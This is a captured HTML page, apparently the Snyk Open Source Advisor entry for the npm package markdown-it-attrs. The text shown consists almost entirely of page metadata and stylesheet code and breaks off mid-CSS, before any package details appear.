

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/npm-package/markdown-it-attrs
body_size: 47528
content:
<!doctype html>
<html data-n-head-ssr lang="en">
  <head >
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <style>.async-hide{opacity:0!important}</style>
    <!-- anti flicker -->
    <!-- <script>(function (a, s, y, n, c, h, i, d, e) {
        s.className += ' ' + y; h.start = 1 * new Date;
        h.end = i = function () { s.className = s.className.replace(RegExp(' ?' + y), '') };
        (a[n] = a[n] || []).hide = h; setTimeout(function () { i(); h.end = null }, c); h.timeout = c;
      })(window, document.documentElement, 'async-hide', 'dataLayer', 1800,
        { 'GTM-K59728M': true });</script> -->
    <meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1"><meta data-n-head="ssr" http-equiv="Content-Type" content="text/html; charset=utf-8"><meta data-n-head="ssr" http-equiv="x-ua-compatible" content="ie=edge"><meta data-n-head="ssr" property="og:locale" content="en_US"><meta data-n-head="ssr" property="og:type" content="website"><meta data-n-head="ssr" property="og:description" content="Find the best open-source package for your project with Snyk Open Source Advisor. Explore over 1 million open source packages."><meta data-n-head="ssr" property="og:url" content="https://snyk.io/advisor"><meta data-n-head="ssr" property="og:site_name" content="Snyk Advisor"><meta data-n-head="ssr" property="og:image:width" content="774"><meta data-n-head="ssr" property="og:image:height" content="491"><meta data-n-head="ssr" property="og:image:alt" content="Open source advisor"><meta data-n-head="ssr" property="og:image:type" content="image/png"><meta data-n-head="ssr" name="twitter:card" content="summary_large_image"><meta data-n-head="ssr" name="twitter:description" content="Find the best open-source package for your project with Snyk Open Source Advisor. Explore over 1 million open source packages."><meta data-n-head="ssr" name="twitter:site" content="@snyksec"><meta data-n-head="ssr" name="twitter:creator" content="@snyksec"><meta data-n-head="ssr" property="og:title" content="View markdown-it-attrs on Snyk Open Source Advisor"><meta data-n-head="ssr" name="twitter:title" content="View markdown-it-attrs on Snyk Open Source Advisor"><meta data-n-head="ssr" data-hid="description"><meta data-n-head="ssr" name="description" content="Learn more about markdown-it-attrs: package health score, popularity, security, maintenance, versions and more."><meta data-n-head="ssr" property="og:image" content="https://res.cloudinary.com/hl8zoliad/raw/upload/npm/markdown-it-attrs.png"><meta data-n-head="ssr" name="twitter:image" content="https://res.cloudinary.com/hl8zoliad/raw/upload/npm/markdown-it-attrs.png"><meta data-n-head="ssr" name="robots" content="noindex"><title>markdown-it-attrs - npm Package Health Analysis | Snyk</title><base href="/advisor/"><link data-n-head="ssr" rel="icon" sizes="192x192" href="https://snyk.io/favicon.png"><link data-n-head="ssr" rel="shortcut icon" href="https://snyk.io/favicon.ico" type="image/x-icon"><link data-n-head="ssr" rel="apple-touch-icon" href="https://snyk.io/favicon.ico" type="image/x-icon"><link data-n-head="ssr" rel="canonical" href="https://snyk.io/advisor/npm-package/markdown-it-attrs"><link rel="modulepreload" href="/advisor/_nuxt/32afcd8.modern.js" as="script"><link rel="modulepreload" href="/advisor/_nuxt/34d0a43.modern.js" as="script"><link rel="modulepreload" href="/advisor/_nuxt/f1f096b.modern.js" as="script"><link rel="modulepreload" href="/advisor/_nuxt/de3f74f.modern.js" as="script"><link rel="modulepreload" href="/advisor/_nuxt/b8cc6ed.modern.js" as="script"><link rel="modulepreload" href="/advisor/_nuxt/68443c6.modern.js" as="script"><link rel="modulepreload" href="/advisor/_nuxt/f6c7815.modern.js" as="script"><link rel="modulepreload" href="/advisor/_nuxt/fecf8e7.modern.js" as="script"><link rel="modulepreload" href="/advisor/_nuxt/aaa20b6.modern.js" as="script"><style data-vue-ssr-id="709683a2:0 1b9c14d4:0 27b49cc3:0 4bbe232a:0 88722636:0 ed24f4e8:0 67451fa4:0 66326ad0:0 b4db22c4:0 772046dc:0 b0431d32:0 9d128ae6:0 78cfb8e8:0 2ccc2332:0 5f1b45a8:0 1f5c1171:0 1c87b6bd:0 0837ff82:0 e940d808:0 4bf9b47e:0 22c90316:0 f3be2a3a:0 8b6a021a:0 64e4b778:0 766a74cc:0 129e2071:0 38753c24:0 4e9f4f6b:0 c6db08c4:0 573ff602:0 c9f34610:0 26315832:0 386fc888:0 71ec4388:0 74f17b84:0 3c374770:0 7c1d88f7:0 9ccdca2e:0 de26abbe:0 4ac20f7a:0 0d957ece:0 39080348:0 76d734e6:0 61dd1343:0 343b6ba2:0 fda2d172:0 e6e0aaa0:0 3270b0d5:0 8b293712:0 8ec821fa:0 784deee4:0 c359d92a:0">.nuxt-progress{background-color:#000;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}
a,abbr,area,article,aside,audio,b,bdo,blockquote,body,button,canvas,caption,cite,code,col,colgroup,datalist,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figure,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,i,iframe,img,input,ins,kbd,keygen,label,legend,li,map,mark,menu,meter,nav,noscript,object,ol,optgroup,option,output,p,param,pre,progress,q,rp,rt,ruby,samp,section,select,small,span,strong,sub,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,ul,var,video{background:transparent;border:0;font:inherit;font-size:100%;margin:0;outline:none;padding:0;text-align:left;-webkit-text-decoration:none;text-decoration:none;vertical-align:baseline;z-index:auto}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}abbr,abbr[title]{-webkit-text-decoration:none;text-decoration:none}@media(prefers-reduced-motion:reduce){*,:after,:before{animation-delay:-1ms!important;animation-duration:1ms!important;animation-iteration-count:1!important;background-attachment:scroll!important;scroll-behavior:auto!important;transition-delay:0s!important;transition-duration:0s!important}}@font-face{font-display:swap;font-family:"prenton";font-style:normal;font-weight:400;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-regular.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-regular.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:italic;font-weight:400;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-italic.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-italic.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:normal;font-weight:500;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:italic;font-weight:500;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium-italic.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium-italic.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:normal;font-weight:700;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-bold.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-bold.woff) format("woff")}@font-face{font-display:swap;font-family:"flow";font-style:normal;font-weight:700;src:url(/advisor/images/fonts/flow-rounded.woff) format("woff")}.highlight,pre{background-color:#eee}pre{border-radius:1px;margin:8px 0;overflow-x:auto;padding:16px}.dimmed{color:#727184}*{box-sizing:border-box}svg:not(:root){display:inline-block;fill:currentColor;overflow:hidden;vertical-align:middle}.margin--xxxl{margin:85.3333333333px}.margin-top--xxxl{margin-top:85.3333333333px}.margin-right--xxxl{margin-right:85.3333333333px}.margin-bottom--xxxl{margin-bottom:85.3333333333px}.margin-left--xxxl{margin-left:85.3333333333px}@media only screen and (min-width:40em){.margin--xxxl{margin:128px}.margin-top--xxxl{margin-top:128px}.margin-right--xxxl{margin-right:128px}.margin-bottom--xxxl{margin-bottom:128px}.margin-left--xxxl{margin-left:128px}}.margin--xxl{margin:42.6666666667px}.margin-top--xxl{margin-top:42.6666666667px}.margin-right--xxl{margin-right:42.6666666667px}.margin-bottom--xxl{margin-bottom:42.6666666667px}.margin-left--xxl{margin-left:42.6666666667px}@media only screen and (min-width:40em){.margin--xxl{margin:64px}.margin-top--xxl{margin-top:64px}.margin-right--xxl{margin-right:64px}.margin-bottom--xxl{margin-bottom:64px}.margin-left--xxl{margin-left:64px}}.margin--xl{margin:32px}.margin-top--xl{margin-top:32px}.margin-right--xl{margin-right:32px}.margin-bottom--xl{margin-bottom:32px}.margin-left--xl{margin-left:32px}@media only screen and (min-width:40em){.margin--xl{margin:48px}.margin-top--xl{margin-top:48px}.margin-right--xl{margin-right:48px}.margin-bottom--xl{margin-bottom:48px}.margin-left--xl{margin-left:48px}}.margin--l{margin:21.3333333333px}.margin-top--l{margin-top:21.3333333333px}.margin-right--l{margin-right:21.3333333333px}.margin-bottom--l{margin-bottom:21.3333333333px}.margin-left--l{margin-left:21.3333333333px}@media only screen and (min-width:40em){.margin--l{margin:32px}.margin-top--l{margin-top:32px}.margin-right--l{margin-right:32px}.margin-bottom--l{margin-bottom:32px}.margin-left--l{margin-left:32px}}.margin--m{margin:16px}.margin-top--m{margin-top:16px}.margin-right--m{margin-right:16px}.margin-bottom--m{margin-bottom:16px}.margin-left--m{margin-left:16px}@media only screen and (min-width:40em){.margin--m{margin:24px}.margin-top--m{margin-top:24px}.margin-right--m{margin-right:24px}.margin-bottom--m{margin-bottom:24px}.margin-left--m{margin-left:24px}}.margin--default{margin:10.6666666667px}.margin-top--default{margin-top:10.6666666667px}.margin-right--default{margin-right:10.6666666667px}.margin-bottom--default{margin-bottom:10.6666666667px}.margin-left--default{margin-left:10.6666666667px}@media only screen and (min-width:40em){.margin--default{margin:16px}.margin-top--default{margin-top:16px}.margin-right--default{margin-right:16px}.margin-bottom--default{margin-bottom:16px}.margin-left--default{margin-left:16px}}.margin--s{margin:8px}.margin-top--s{margin-top:8px}.margin-right--s{margin-right:8px}.margin-bottom--s{margin-bottom:8px}.margin-left--s{margin-left:8px}@media only screen and (min-width:40em){.margin--s{margin:12px}.margin-top--s{margin-top:12px}.margin-right--s{margin-right:12px}.margin-bottom--s{margin-bottom:12px}.margin-left--s{margin-left:12px}}.margin--xs{margin:5.3333333333px}.margin-top--xs{margin-top:5.3333333333px}.margin-right--xs{margin-right:5.3333333333px}.margin-bottom--xs{margin-bottom:5.3333333333px}.margin-left--xs{margin-left:5.3333333333px}@media only screen and (min-width:40em){.margin--xs{margin:8px}.margin-top--xs{margin-top:8px}.margin-right--xs{margin-right:8px}.margin-bottom--xs{margin-bottom:8px}.margin-left--xs{margin-left:8px}}.margin--xxs{margin:2.6666666667px}.margin-top--xxs{margin-top:2.6666666667px}.margin-right--xxs{margin-right:2.6666666667px}.margin-bottom--xxs{margin-bottom:2.6666666667px}.margin-left--xxs{margin-left:2.6666666667px}@media only screen and (min-width:40em){.margin--xxs{margin:4px}.margin-top--xxs{margin-top:4px}.margin-right--xxs{margin-right:4px}.margin-bottom--xxs{margin-bottom:4px}.margin-left--xxs{margin-left:4px}}.margin--xxxs{margin:1.3333333333px}.margin-top--xxxs{margin-top:1.3333333333px}.margin-right--xxxs{margin-right:1.3333333333px}.margin-bottom--xxxs{margin-bottom:1.3333333333px}.margin-left--xxxs{margin-left:1.3333333333px}@media only screen and (min-width:40em){.margin--xxxs{margin:2px}.margin-top--xxxs{margin-top:2px}.margin-right--xxxs{margin-right:2px}.margin-bottom--xxxs{margin-bottom:2px}.margin-left--xxxs{margin-left:2px}}.scoped,body,button,html,input,textarea{color:inherit;font-family:prenton,"Gill Sans","Calibri",sans-serif;font-feature-settings:"pnum";font-size:1rem;font-style:normal;font-weight:400;line-height:1.4}html,input,textarea{color:#393842}h1,h2{font-family:prenton,"Gill Sans","Calibri",sans-serif;font-style:normal;font-weight:400}h2{font-size:1.5rem}h3{font-size:1.25rem;line-height:1.8}h3,h4,h5,h6{font-family:prenton,"Gill Sans","Calibri",sans-serif;font-style:normal;font-weight:500}h4,h5,h6{font-size:1rem}a{cursor:pointer;-webkit-text-decoration:none;text-decoration:none}a,a:hover{color:#4b45a1}a:hover{-webkit-text-decoration:underline;text-decoration:underline}p{margin:12px 0}p:first-child{margin-top:0}p:last-child{margin-bottom:0}strong{font-weight:500}em{font-style:italic}hr{background-color:#d3d3d9;border:none;display:block;height:1px}ol{font-feature-settings:"pnum";list-style:decimal;margin:0;padding:0 0 0 1em}ol li{margin:8px 0}ul{font-feature-settings:"pnum";list-style:disc;margin:0;padding:0 0 0 1em}ul li{margin:8px 0}.footnote{color:#727184;font-size:.875rem;font-style:italic}img{max-width:100%}code{background-color:rgba(57,56,66,.1);border-radius:4px;font-family:"Consolas","Monaco","Andale Mono","Ubuntu Mono",monospace;font-feature-settings:"pnum";font-size:90%;font-variant:proportional-nums;padding:2px 4px;white-space:pre}pre code{background-color:transparent;display:block}p code{white-space:pre-wrap}.styleguide__block-row>*{margin:6px 12px 6px 0}.table{margin-bottom:12px;width:auto}.table tr{border:none}.table td,.table th{color:#393842;font-size:1rem;letter-spacing:0;line-height:1.65;padding:0;text-transform:none;vertical-align:top}.table th{font-weight:500}.table--basic th{text-align:left}.table--basic td,.table--basic th{padding-right:12px}.table--small td,.table--small th{font-size:.875rem}.shake-horizontal{animation:shake-horizontal .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-horizontal{0%,to{transform:translateX(0)}10%,30%,50%,70%{transform:translateX(-10px)}20%,40%,60%{transform:translateX(10px)}80%{transform:translateX(8px)}90%{transform:translateX(-8px)}}.shake-horizontal-subtle{animation:shake-horizontal-subtle .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-horizontal-subtle{0%,to{transform:translateX(0)}10%,30%,50%,70%{transform:translateX(-4px)}20%,40%,60%{transform:translateX(4px)}80%{transform:translateX(2px)}90%{transform:translateX(-2px)}}.shake-vertical{animation:shake-vertical .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-vertical{0%,to{transform:translateY(0)}10%,30%,50%,70%{transform:translateY(-8px)}20%,40%,60%{transform:translateY(8px)}80%{transform:translateY(6.4px)}90%{transform:translateY(-6.4px)}}.shake-vertical-subtle{animation:shake-vertical-subtle .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-vertical-subtle{0%,to{transform:translateY(0)}10%,30%,50%,70%{transform:translateY(-2px)}20%,40%,60%{transform:translateY(2px)}80%{transform:translateY(1.6px)}90%{transform:translateY(-1.6px)}}.hljs{background:#f8f8f8;color:#333;display:block;overflow-x:auto;padding:.5em}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.layout-container .banner{background:linear-gradient(90deg,#7530a6,#333295);padding:12px 0;position:relative}.layout-container .banner-container{display:flex;flex-wrap:wrap}@media only screen and (min-width:71.25em){.layout-container .banner-container{flex-direction:row;justify-content:space-between}}.layout-container .banner-container-logo{margin-left:32px}@media only screen and (min-width:90em){.layout-container .banner-container-logo{margin-left:0}}@media(min-width:1440px)and (max-width:1460px){.layout-container .banner-container-logo{margin-left:32px}}@media(min-width:1460px)and (max-width:1470px){.layout-container .banner-container-logo{margin-left:24px}}@media(min-width:1470px)and (max-width:1500px){.layout-container .banner-container-logo{margin-left:12px}}.layout-container .banner-actions{margin-left:auto}@media only screen and (min-width:90em){.layout-container .banner-actions{order:3}}.layout-container .banner-search{margin-top:12px;order:3;width:100%}@media only screen and (min-width:90em){.layout-container .banner-search{margin-left:24px;margin-top:0;max-width:300px;order:2}}.layout-container .beta{left:0;pointer-events:none;position:absolute;top:0}
.vue--layout-container[data-v-a476bd7c]{margin-left:auto;margin-right:auto;max-width:1440px;padding-left:20px;padding-right:20px}
a.vue--anchor[data-v-dfa31db0]{color:#4b45a1;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;transition:opacity .25s ease-in-out}a.vue--anchor[data-v-dfa31db0]:focus,a.vue--anchor[data-v-dfa31db0]:hover{color:#4b45a1;-webkit-text-decoration:underline;text-decoration:underline}a.vue--anchor--cta[data-v-dfa31db0]{color:#188b8b}a.vue--anchor--cta[data-v-dfa31db0]:focus,a.vue--anchor--cta[data-v-dfa31db0]:hover{color:#188b8b;-webkit-text-decoration:underline;text-decoration:underline}a.vue--anchor--inverted[data-v-dfa31db0]{color:#fff;opacity:.8;-webkit-text-decoration:underline;text-decoration:underline}a.vue--anchor--inverted[data-v-dfa31db0]:focus,a.vue--anchor--inverted[data-v-dfa31db0]:hover{color:#fff;opacity:1}a.vue--anchor--disabled[data-v-dfa31db0]{cursor:default}a.vue--anchor--disabled[data-v-dfa31db0]:hover{-webkit-text-decoration:none;text-decoration:none}
svg[data-v-40a83055]{width:120px}@media only screen and (min-width:26.25em){svg[data-v-40a83055]{width:180px}}
.vue--search-input[data-v-533c3a72]{background:#fff;border-radius:2px;display:flex;position:relative;width:100%}.vue--search-input__field[data-v-533c3a72]{-webkit-appearance:none;background-color:#fff;border:none;border-radius:2px;border-radius:0 2px 2px 0;box-shadow:none;display:inline-block;line-height:1.875rem;padding:8px 12px;width:100%}.vue--search-input__field[data-v-533c3a72]::-moz-placeholder{color:#727184}.vue--search-input__field[data-v-533c3a72]::placeholder{color:#727184}.vue--search-input__field.focus[data-v-533c3a72],.vue--search-input__field.hover[data-v-533c3a72],.vue--search-input__field[data-v-533c3a72]:focus,.vue--search-input__field[data-v-533c3a72]:hover{box-shadow:none}.vue--search-input__field[data-v-533c3a72]::-webkit-search-cancel-button,.vue--search-input__field[data-v-533c3a72]::-webkit-search-decoration{display:none}.vue--search-input__field[data-v-533c3a72]:disabled,.vue--search-input__field[disabled][data-v-533c3a72]{background-color:#f4f4f6;border:none;box-shadow:inset 0 0 0 1px #d3d3d9;color:#727184;cursor:no-drop;opacity:1}.vue--search-input__search-icon[data-v-533c3a72]{color:#393842;position:absolute;right:12px;top:10px;transition:box-shadow .2s ease}.vue--search-input__search-icon[data-v-533c3a72] svg{height:26px;width:26px}.vue--search-input__close-icon[data-v-533c3a72]{color:#b3b2bd;cursor:pointer;display:none;position:absolute;right:12px;top:12px}.vue--search-input__close-icon[data-v-533c3a72] svg{height:21px;width:21px}.vue--search-input__close-icon--show[data-v-533c3a72]{display:block}.vue--search-input--focused .vue--search-input__search-icon[data-v-533c3a72]{color:#4b45a1}.vue--search-input--small .vue--search-input__field[data-v-533c3a72]{line-height:1.375rem}.vue--search-input--small .vue--search-input__close-icon[data-v-533c3a72],.vue--search-input--small .vue--search-input__search-icon[data-v-533c3a72]{top:50%;transform:translateY(-50%)}.vue--search-input--small .vue--search-input__close-icon[data-v-533c3a72] svg,.vue--search-input--small .vue--search-input__search-icon[data-v-533c3a72] svg{height:18px;width:18px}.vue--search-input--disabled .vue--search-input__search-icon[data-v-533c3a72]{opacity:.5}
.vue--package-source-dropdown[data-v-45d02411]{border-radius:2px;cursor:pointer;flex-shrink:0;font-size:.875rem;min-width:7rem}.vue--package-source-dropdown.open[data-v-45d02411],.vue--package-source-dropdown[data-v-45d02411]:hover{box-shadow:0 0 0 1px rgba(0,0,0,.1)}.vue--package-source-dropdown__value[data-v-45d02411]{align-items:center;background:#faf9fa;border-radius:2px;display:flex;height:100%;justify-content:space-between;padding:8px 12px 8px 8px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.vue--package-source-dropdown__value-icon[data-v-45d02411]{margin-left:24px}.vue--package-source-dropdown__value-selected[data-v-45d02411]{align-items:center;display:flex;line-height:1}.vue--package-source-dropdown__value-selected img[data-v-45d02411]{margin-right:12px}.vue--package-source-dropdown__value svg[data-v-45d02411]{flex-shrink:0;margin-left:32px}.vue--package-source-dropdown__options[data-v-45d02411]{background:#fff;border-radius:2px;box-shadow:0 0 0 1px rgba(33,31,71,.1),0 12px 24px rgba(33,31,71,.2);margin-top:8px;overflow:hidden;position:absolute;z-index:40}.vue--package-source-dropdown__options-icon[data-v-45d02411]{line-height:1;margin-left:48px}.vue--package-source-dropdown__options-title[data-v-45d02411]{line-height:1.25rem;margin-left:12px}.vue--package-source-dropdown__options label[data-v-45d02411]{align-items:center;cursor:pointer;display:flex;padding:8px}.vue--package-source-dropdown__options label input[data-v-45d02411]{display:none}.vue--package-source-dropdown__options label+label[data-v-45d02411]{box-shadow:inset 0 1px rgba(33,31,71,.2)}.vue--package-source-dropdown__options label.selected[data-v-45d02411],.vue--package-source-dropdown__options label[data-v-45d02411]:focus,.vue--package-source-dropdown__options label[data-v-45d02411]:hover{background:#faf9fa}
nav[data-v-1e7c0618]{display:none;vertical-align:middle;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:71.25em){nav[data-v-1e7c0618]{display:inline-block}}nav .nav[data-v-1e7c0618]{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}nav .nav[data-v-1e7c0618]>:not(template)~:not(template){margin-left:12px}nav .nav li[data-v-1e7c0618]{display:block;margin:0;padding-right:24px;position:relative}nav .nav li:focus-within>.sub-menu[data-v-1e7c0618],nav .nav li:hover>.sub-menu[data-v-1e7c0618]{display:block}nav .nav li:focus-within a[data-v-1e7c0618]:before,nav .nav li:hover a[data-v-1e7c0618]:before{width:100%}nav .nav li.has-children[data-v-1e7c0618]:before{background:url([data-uri]) 50% 50% no-repeat;content:" ";height:12px;position:absolute;right:0;top:50%;transform:translateY(-50%) rotate(90deg);width:24px}nav .nav li span[data-v-1e7c0618]{cursor:default;white-space:nowrap}nav .nav li a[data-v-1e7c0618],nav .nav li span[data-v-1e7c0618]{color:#fff;display:block;font-size:1rem;line-height:32px;padding:0;position:relative;-webkit-text-decoration:none;text-decoration:none}nav .nav li a[data-v-1e7c0618]:before,nav .nav li span[data-v-1e7c0618]:before{background-color:#fff;bottom:calc(50% - 18px);content:"";display:block;height:1px;left:0;position:absolute;transition:width .25s cubic-bezier(.86,0,.07,1);width:0}nav .nav li .sub-menu[data-v-1e7c0618]{background-color:#fff;border-radius:4px;box-shadow:0 0 12px 0 rgba(0,0,0,.16);display:none;left:-24px;list-style:none;padding:12px 24px;position:relative;position:absolute;top:32px;z-index:999}nav .nav li .sub-menu[data-v-1e7c0618]:before{border-color:transparent transparent #fff;border-style:solid;border-width:0 8px 8px;content:" ";height:0;left:32px;position:absolute;top:-4px;width:0}nav .nav li .sub-menu li.menu-item[data-v-1e7c0618]{display:block;margin:0;padding:2px 0}nav .nav li .sub-menu li.menu-item.coming-soon[data-v-1e7c0618]{align-items:center;cursor:not-allowed;display:flex;justify-content:space-between}nav .nav li .sub-menu li.menu-item.coming-soon span[data-v-1e7c0618]{color:#a2a1af;cursor:inherit}nav .nav li .sub-menu li.menu-item.coming-soon span.pill[data-v-1e7c0618]{border:1px solid #e4e3e8;border-radius:50px;color:#a2a1af;font-feature-settings:"pnum";font-size:.875rem;font-size:.5rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;line-height:1.125rem;margin-left:32px;padding:0 8px;text-transform:uppercase}nav .nav li .sub-menu li.menu-item a[data-v-1e7c0618],nav .nav li .sub-menu li.menu-item span[data-v-1e7c0618]{color:#4b45a1}nav .nav li .sub-menu li.menu-item a[data-v-1e7c0618]{color:#4b45a1;white-space:nowrap}nav .nav li .sub-menu li.menu-item a[data-v-1e7c0618]:focus,nav .nav li .sub-menu li.menu-item a[data-v-1e7c0618]:hover{-webkit-text-decoration:underline;text-decoration:underline}nav .nav li .sub-menu li.menu-item a[data-v-1e7c0618]:before{display:none}
.vue--button[data-v-01483ed6]{border:2px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;height:2.375rem;line-height:1.4;padding:7px 17px;transition:all .2s ease;white-space:nowrap}.vue--button+.vue--button[data-v-01483ed6]{margin-left:12px}.vue--button.hover[data-v-01483ed6],.vue--button[data-v-01483ed6]:hover{-webkit-text-decoration:none;text-decoration:none}.vue--button .material-design-icon[data-v-01483ed6]{left:-6px;position:relative;right:0;top:-2px}.vue--button .vue--badge[data-v-01483ed6],.vue--button .vue--label[data-v-01483ed6]{position:relative;right:-4px;top:-1px}.vue--button[disabled][data-v-01483ed6]{cursor:no-drop;opacity:.6}.vue--button[disabled][data-v-01483ed6]:not(.vue--button--ghost){background-color:#d3d3d9;color:#393842}.vue--button[disabled].vue--button--ghost[data-v-01483ed6]{background-color:transparent;border-color:#d3d3d9;color:#727184}.vue--button--ghost[data-v-01483ed6]{border-width:1px;padding:8px 18px}.vue--button--ghost.focus[data-v-01483ed6],.vue--button--ghost[data-v-01483ed6]:focus{padding:7px 17px}.vue--button--ghost.vue--button--large.focus[data-v-01483ed6],.vue--button--ghost.vue--button--large[data-v-01483ed6]:focus{padding:7px 23px}.vue--button--ghost.vue--button--small.focus[data-v-01483ed6],.vue--button--ghost.vue--button--small[data-v-01483ed6]:focus{padding:5px 11px}.vue--button--cta[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost){background-color:#188b8b;color:#fff}.vue--button--cta[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost) svg{fill:#fff}.vue--button--cta:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--cta:not([disabled]):not(.vue--button--ghost).hover[data-v-01483ed6],.vue--button--cta[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus,.vue--button--cta[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):hover{background-color:#1ca0a0;border-color:#1ca0a0}.vue--button--cta:not([disabled]):not(.vue--button--ghost).focus[data-v-01483ed6],.vue--button--cta[data-v-01483ed6]:not([disabled]):not(.vue--button--ghost):focus{box-shadow:inset 0 0 0 1px #fff;outline:none}.vue--button--cta:not([disabled]).vue--button--ghost[data-v-01483ed6]{background-color:transparent;border-color:#188b8b;color:#188b8b}.vue--button--cta:not([disabled]).vue--button--ghost svg[data-v-01483ed6]{fill:#188b8b}.vue--button--cta:not([disabled]).vue--button--ghost.focus[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost.hover[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost[data-v-01483ed6]:focus,.vue--button--cta:not([disabled]).vue--button--ghost[data-v-01483ed6]:hover{background-color:#1ca0a0;border-color:#1ca0a0;color:#fff}.vue--button--cta:not([disabled]).vue--button--ghost.focus svg[data-v-01483ed6],.vue--button--cta:not([disabled]).vue--button--ghost.hover 